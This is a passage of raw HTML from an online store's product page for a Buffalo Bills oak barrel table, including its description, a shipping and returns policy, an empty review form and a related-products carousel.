 inputmode="numeric" /> <input type="button" value="+" class="plus" /></div><p id="wc-stripe-payment-request-button-separator" style="margin-top:1.5em;text-align:center;display:none;">&mdash; OR &mdash;</p> <button type="submit" name="add-to-cart" value="45200" class="single_add_to_cart_button button alt">Add to cart</button> <input type="hidden" name="gtm4wp_id" value="45200" /> <input type="hidden" name="gtm4wp_name" value="Buffalo Bills Oak Barrel Table" /> <input type="hidden" name="gtm4wp_sku" value="IMP-629-1021" /> <input type="hidden" name="gtm4wp_category" value="Buffalo Bills" /> <input type="hidden" name="gtm4wp_price" value="364.99" /> <input type="hidden" name="gtm4wp_stocklevel" value="25" /></form><p class="first-payment-date"><small></small></p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="45200" data-added-text="Compare products"> Compare </a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="8ca6512fd4" data-product-id="45200" data-added-text="Browse Wishlist">Add to wishlist</a></div><div class="product_meta"> <span class="sku_wrapper">SKU: <span class="sku">IMP-629-1021</span></span> <span class="posted_in">Categories: <a href="https://mymancavestore.com/barrel-tables/" rel="tag">Barrel Tables</a><span class="meta-sep">,</span> <a href="https://mymancavestore.com/buffalo-bills/" rel="tag">Buffalo Bills</a></span></div><div class="product-share"> <span class="share-title">Share</span><div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://mymancavestore.com/buffalo-bills-oak-barrel-table/" target="_blank" class=" wd-social-icon social-facebook"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://mymancavestore.com/buffalo-bills-oak-barrel-table/" target="_blank" class=" wd-social-icon social-twitter"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://mymancavestore.com/buffalo-bills-oak-barrel-table/&media=https://mymancavestore.com/wp-content/uploads/2020/12/imp-629-1021-1.jpg&description=Buffalo+Bills+Oak+Barrel+Table" target="_blank" class=" wd-social-icon social-pinterest"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://mymancavestore.com/buffalo-bills-oak-barrel-table/" target="_blank" class=" wd-social-icon social-linkedin"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container"><div class="row"><div class="col-12 poduct-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul class="tabs wc-tabs"><li class="description_tab active"> <a href="#tab-description">Description</a></li><li class="additional_information_tab "> <a href="#tab-additional_information">Additional information</a></li><li class="reviews_tab "> <a href="#tab-reviews">Reviews (0)</a></li><li class="wd_additional_tab_tab "> <a href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div class="wd-tab-wrapper woodmart-tab-wrapper"> <a href="#tab-description" class="wd-accordion-title woodmart-accordion-title tab-title-description active">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div class="wc-tab-inner 
 "><div class=""><p>Liven up your living room or fan cave with this offically licensed Custom Made Oak Barrel Table! Made from an authentic Kentucky oak charred whiskey barrel, this rustic-style table is one of a kind and looks great in any room. The team logo is applied by injecting UV resistant ink into the oak and then sealing. The table measures 21 inches in diameter and is 24 inches high. This product is officially licensed by the NFL and is made in the USA.</p><p>&nbsp;</p><p><span style="color: #339966;"><strong>SHIPPING:</strong></span></p><p><span style="color: #FF0000;">ARRIVES AFTER CHRISTMAS THIS ITEM SHIPS IN 7-10 BUSINESS DAYS.</span></p><p>&nbsp;</p><p><strong></p></div></div></div></div><div class="wd-tab-wrapper woodmart-tab-wrapper"> <a href="#tab-additional_information" class="wd-accordion-title woodmart-accordion-title tab-title-additional_information ">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information"><div class="wc-tab-inner 
 "><div class=""><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">25 lbs</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">21 &times; 21 &times; 24 in</td></tr></table></div></div></div></div><div class="wd-tab-wrapper woodmart-tab-wrapper"> <a href="#tab-reviews" class="wd-accordion-title woodmart-accordion-title tab-title-reviews ">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"><div class="wc-tab-inner 
 "><div class=""><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title"> Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond"> <span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Buffalo Bills Oak Barrel Table&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/buffalo-bills-oak-barrel-table/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://mymancavestore.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option> </select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='45200' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><input type="hidden" id="ct_checkjs_2afe4567e1bf64d32a5527244d104cea" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_2afe4567e1bf64d32a5527244d104cea";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '9edf3ac107521da9b808cfce854278f45364b112a4f5b620e2abc998a2815d61');}}, 1000);</script></form></div></div></div><div class="clear"></div></div></div></div></div></div><div class="wd-tab-wrapper woodmart-tab-wrapper"> <a href="#tab-wd_additional_tab" class="wd-accordion-title woodmart-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div class="wc-tab-inner 
 "><div class=""><style>.elementor-242 .elementor-element.elementor-element-8923311 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}</style><div data-elementor-type="wp-post" data-elementor-id="242" class="elementor elementor-242" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8923311 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8923311" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3aa5968" data-id="3aa5968" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-75d7e54 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="75d7e54" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p><b>Our return policy</b></p><p><span style="font-weight: 400;">At Man Cave, your satisfaction is our priority. You can return any item (sale items included) within 30 days of their arrival on your doorstep. You don’t even need to have a reason. As long as they’re in the original packaging and unused, we’re happy to take anything off your hands. Well, not happy because you’re not happy, but you get what we mean.</span></p><p><b>How to make a return</b></p><p><span style="font-weight: 400;">We try to keep it simple. Just email us at </span><a href="mailto:re*****@my************.com" data-original-string="BKboZ3QHR94kA0EaclOAxZON0GDVIj/LRTmfDPC1EWw=" title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser."><span style="font-weight: 400;"><span 
 data-original-string="BKboZ3QHR94kA0EaclOAxZON0GDVIj/LRTmfDPC1EWw="
 class="apbct-email-encoder"
 title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">re*****@my************.com</span></span></a><span style="font-weight: 400;"> with your order number and once we’ve processed it, we’ll email you a return shipping label. Print it, apply it to your return packaging, and send it on back to us in the original product packaging and condition.</span></p><p><b>Refunding your money</b></p><p><span style="font-weight: 400;">We always send full refunds (including initial shipping costs if there were any) to the original payment method. We’ll process your refund within 3 days of receiving your return. Once your refund is sent, it takes 48 hours or less to deposit into your original payment account.</span></p><p><span style="font-weight: 400;">If your refund isn’t showing up in your account and you’ve received confirmation that it has been processed on our end, please contact your financial institution before reaching out to us. </span></p><p><b>Shipping your products</b></p><p><span style="font-weight: 400;">If you order before 3 pm, we ship your goodies the same day. If you’re a late shopper, we aim to have it shipped the next business day. Once everything is on its way to you, you’ll receive notifications and updates keeping you in the loop the whole time. No need to wait by the window&#8211;unless you want to.</span></p><p><span style="font-weight: 400;">We ship with FedEx, USPS, and UPS. Generally, products arrive within 1-5 business days from shipment if you live in the Continental U.S. However, exact shipping times depend on your location.</span></p><p><span style="font-weight: 400;">We unfortunately do not offer international shipping or shipping to Alaska and Hawaii at this time. Stay tuned though because big things are on the Man Cave horizon. </span></p><p><b>Questions or concerns</b></p><p><span style="font-weight: 400;">We love to chat. So, if you have any questions or concerns, please reach out by phone (843-MANCAVE) or email (</span><a href="mailto:in**@my************.com" data-original-string="EEpaJqsw7GhFkhk5LT7qQLvdjh32DypbOLeaI+QRS5c=" title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser."><span style="font-weight: 400;"><span 
 data-original-string="EEpaJqsw7GhFkhk5LT7qQLvdjh32DypbOLeaI+QRS5c="
 class="apbct-email-encoder"
 title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">in**@my************.com</span></span></a><span style="font-weight: 400;">) and we’ll be happy to help in any way we can. Reasons to reach out:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Wrong address: If you accidentally put in the wrong shipping address, please contact us ASAP because we may be able to catch it before it ships.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Order cancel: If you need to cancel your order for any reason, let us know and we’ll do our best to avoid the returns process and cancel it before it leaves us.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Member login issues: If you can’t get into your member login or aren’t getting order status updates, let us know. We get that FOMO is the worst.</span></li></ul></div></div></div></div></div></div></div></div></section></div></div></div></div></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div class="related-products"><h2 class="title slider-title">Related products</h2><div id="carousel-499"
 class="wd-carousel-container  slider-type-product wd-carousel-spacing-2 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="slide-product owl-carousel-item"><div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-44519 status-publish last instock product_cat-banners-flags-wall-decor product_cat-buffalo-bills product_cat-franchise-banners-banners-flags-wall-decor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="44519"> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="44519" data-gtm4wp_product_name="Buffalo Bills Franchise Banner" data-gtm4wp_product_price="39.99" data-gtm4wp_product_cat="Franchise Banners" data-gtm4wp_product_url="https://mymancavestore.com/buffalo-bills-franchise-banner/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top"> <a href="https://mymancavestore.com/buffalo-bills-franchise-banner/" class="product-image-link"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/21199-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buffalo Bills Franchise Banner" loading="lazy" /> </a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="44519" data-added-text="Compare products"> Compare </a></div></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><div class="product-information"><h3 class="wd-entities-title"><a href="https://mymancavestore.com/buffalo-bills-franchise-banner/">Buffalo Bills Franchise Banner</a></h3><div class="product-rating-price"><div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span></div></div><div class="fade-in-block"><div class="hover-content wd-more-desc woodmart-more-desc"><div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner"> Time to show your fandom and team spirit with this special piece of  franchise banner.This authentic piece of sports memorabilia</div> <a href="#" rel="noffollow" class="wd-more-desc-btn woodmart-more-desc-btn"><span></span></a></div><div class=" wd-buttons wd-pos-r-t woodmart-buttons"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="8ca6512fd4" data-product-id="44519" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=44519" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="44519" data-product_sku="21199" aria-label="Add &ldquo;Buffalo Bills Franchise Banner&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn"> <a 
 href="https://mymancavestore.com/buffalo-bills-franchise-banner/" 
 class="open-quick-view quick-view-button"
 data-id="44519">Quick view</a></div></div></div></div></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-44903 status-publish first instock product_cat-buffalo-bills product_cat-metal-signs-metal-signs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="44903"> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="44903" data-gtm4wp_product_name="Metal Distressed Bottle Cap Sign-Buffalo Bills" data-gtm4wp_product_price="29.99" data-gtm4wp_product_cat="Metal Signs" data-gtm4wp_product_url="https://mymancavestore.com/metal-distressed-bottle-cap-sign-buffalo-bills/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top"> <a href="https://mymancavestore.com/metal-distressed-bottle-cap-sign-buffalo-bills/" class="product-image-link"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/32795-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Metal Distressed Bottle Cap Sign-Buffalo Bills" loading="lazy" /> </a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="44903" data-added-text="Compare products"> Compare </a></div></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><div class="product-information"><h3 class="wd-entities-title"><a href="https://mymancavestore.com/metal-distressed-bottle-cap-sign-buffalo-bills/">Metal Distressed Bottle Cap Sign-Buffalo Bills</a></h3><div class="product-rating-price"><div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></span></div></div><div class="fade-in-block"><div class="hover-content wd-more-desc woodmart-more-desc"><div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner"> Circle the wagons! Time to show your fandom to everyone when you hang this distressed metal bottle cap sign up </div> <a href="#" rel="noffollow" class="wd-more-desc-btn woodmart-more-desc-btn"><span></span></a></div><div class=" wd-buttons wd-pos-r-t woodmart-buttons"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="8ca6512fd4" data-product-id="44903" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=44903" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="44903" data-product_sku="32795" aria-label="Add &ldquo;Metal Distressed Bottle Cap Sign-Buffalo Bills&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn"> <a 
 href="https://mymancavestore.com/metal-distressed-bottle-cap-sign-buffalo-bills/" 
 class="open-quick-view quick-view-button"
 data-id="44903">Quick view</a></div></div></div></div></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-46234 status-publish last instock product_cat-buffalo-bills product_cat-park-bench-seating-furniture-mancave-decor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="46234"> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="46234" data-gtm4wp_product_name="Buffalo Bills Park Bench" data-gtm4wp_product_price="379" data-gtm4wp_product_cat="Park Bench" data-gtm4wp_product_url="https://mymancavestore.com/buffalo-bills-park-bench/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="25" data-gtm4wp_product_brand=""></span><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top"> <a href="https://mymancavestore.com/buffalo-bills-park-bench/" class="product-image-link"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/IMP-188-1021-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BUFFALO BILLS PARK BENCH" loading="lazy" /> </a><div class="hover-img"> <a href="https://mymancavestore.com/buffalo-bills-park-bench/"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/IMP-188-1021-2-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BUFFALO BILLS PARK BENCH" loading="lazy" /> </a></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="46234" data-added-text="Compare products"> Compare </a></div></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><div class="product-information"><h3 class="wd-entities-title"><a href="https://mymancavestore.com/buffalo-bills-park-bench/">Buffalo Bills Park Bench</a></h3><div class="product-rating-price"><div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>379.00</bdi></span></span></div></div><div class="fade-in-block"><div class="hover-content wd-more-desc woodmart-more-desc"><div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner"> <strong><span style="color: #339966;">FREE SHIPPING!</span></strong> <span style="color: #339966;">MANUFACTURER DIRECT ITEM</span></span></div> <a href="#" rel="noffollow" class="wd-more-desc-btn woodmart-more-desc-btn"><span></span></a></div><div class=" wd-buttons wd-pos-r-t woodmart-buttons"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="8ca6512fd4" data-product-id="46234" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=46234" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="46234" data-product_sku="IMP-188-1021" aria-label="Add &ldquo;Buffalo Bills Park Bench&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn"> <a 
 href="https://mymancavestore.com/buffalo-bills-park-bench/" 
 class="open-quick-view quick-view-button"
 data-id="46234">Quick view</a></div></div></div></div></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-40096 status-publish first instock product_cat-buffalo-bills product_cat-garden-flags-banners-flags-wall-decor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="40096"> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="40096" data-gtm4wp_product_name="Buffalo Bills Garden Flag" data-gtm4wp_product_price="14.99" data-gtm4wp_product_cat="Garden Flags" data-gtm4wp_product_url="https://mymancavestore.com/buffalo-bills-garden-flag/" data-gtm4wp_product_listposition="5" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top"> <a href="https://mymancavestore.com/buffalo-bills-garden-flag/" class="product-image-link"> <img width="300" height="300" src="https://mymancavestore.com/wp-content/uploads/2020/12/buffalo-bills-yard-garden-flag-sign-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buffalo Bills Garden Flag" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2020/12/buffalo-bills-yard-garden-flag-sign-1-300x300.jpg 300w, https://mymancavestore.com/wp-content/uploads/2020/12/buffalo-bills-yard-garden-flag-sign-1-150x150.jpg 150w, https://mymancavestore.com/wp-content/uploads/2020/12/buffalo-bills-yard-garden-flag-sign-1-768x768.jpg 768w, https://mymancavestore.com/wp-content/uploads/2020/12/buffalo-bills-yard-garden-flag-sign-1-600x600.jpg 600w, https://mymancavestore.com/wp-content/uploads/2020/12/buffalo-bills-yard-garden-flag-sign-1-100x100.jpg 100w, https://mymancavestore.com/wp-content/uploads/2020/12/buffalo-bills-yard-garden-flag-sign-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="hover-img"> <a href="https://mymancavestore.com/buffalo-bills-garden-flag/"> <img width="300" height="300" src="https://mymancavestore.com/wp-content/uploads/2020/12/buffalo-bills-yard-garden-flag-sign2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buffalo Bills Garden Flag" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2020/12/buffalo-bills-yard-garden-flag-sign2-1-300x300.jpg 300w, https://mymancavestore.com/wp-content/uploads/2020/12/buffalo-bills-yard-garden-flag-sign2-1-150x150.jpg 150w, https://mymancavestore.com/wp-content/uploads/2020/12/buffalo-bills-yard-garden-flag-sign2-1-768x768.jpg 768w, https://mymancavestore.com/wp-content/uploads/2020/12/buffalo-bills-yard-garden-flag-sign2-1-600x600.jpg 600w, https://mymancavestore.com/wp-content/uploads/2020/12/buffalo-bills-yard-garden-flag-sign2-1-100x100.jpg 100w, https://mymancavestore.com/wp-content/uploads/2020/12/buffalo-bills-yard-garden-flag-sign2-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="40096" data-added-text="Compare products"> Compare </a></div></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><div class="product-information"><h3 class="wd-entities-title"><a href="https://mymancavestore.com/buffalo-bills-garden-flag/">Buffalo Bills Garden Flag</a></h3><div class="product-rating-price"><div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span></div></div><div class="fade-in-block"><div class="hover-content wd-more-desc woodmart-more-desc"><div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner"> This 18&#8243; x 12.5&#8243; weather-resistant (team) garden flag is made from heavy-duty nylon fabric. Designs are appliqué and embroidered for</div> <a href="#" rel="noffollow" class="wd-more-desc-btn woodmart-more-desc-btn"><span></span></a></div><div class=" wd-buttons wd-pos-r-t woodmart-buttons"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="8ca6512fd4" data-product-id="40096" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=40096" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="40096" data-product_sku="32465" aria-label="Add &ldquo;Buffalo Bills Garden Flag&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn"> <a 
 href="https://mymancavestore.com/buffalo-bills-garden-flag/" 
 class="open-quick-view quick-view-button"
 data-id="40096">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="wd-prefooter woodmart-prefooter"><div class="container"><style>.elementor-2145 .elementor-element.elementor-element-e8a93b1 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2145 .elementor-element.elementor-element-e8a93b1:not(.elementor-motion-effects-element-type-background), .elementor-2145 .elementor-element.elementor-element-e8a93b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D87621;}.elementor-2145 .elementor-element.elementor-element-e8a93b1{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:30px 15px 0px 15px;}.elementor-2145 .elementor-element.elementor-element-e8a93b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2145 .elementor-element.elementor-element-7cb3111 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-86dc922 .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-476d677 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-1b16f7b .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-6995e66 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-a4cb8fa .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-6303115 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-5cf7a53 .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-494578e > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-bf9d775 .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-6459158 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > 